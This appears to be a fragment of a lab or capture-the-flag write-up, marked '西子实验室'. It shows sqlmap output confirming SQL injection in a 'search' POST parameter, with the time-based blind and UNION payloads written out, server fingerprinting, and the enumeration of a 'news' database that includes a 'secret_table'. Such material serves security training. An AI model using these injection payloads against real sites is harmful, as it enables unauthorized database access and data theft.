 Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=a' AND (SELECT 8393 FROM (SELECT(SLEEP(5)))bbtv) AND 'yFWY'='yFWY
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=a' UNION ALL SELECT NULL,NULL,CONCAT(0x717a716b71,0x774c524b78775a53617667566b6f69696346515771445a56
73796944444e5652414c7447436d6444,0x71626b6271)-- tnes
---
[23:05:22] [INFO] testing MySQL
[23:05:22] [INFO] confirming MySQL
[23:05:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.0
[23:05:22] [INFO] fetching tables for database: 'news'
[23:05:22] [WARNING] reflective value(s) found and filtering out
Database: news
[2 tables]
+--------------+
| news         |
| secret_table |
+--------------+
西子实验室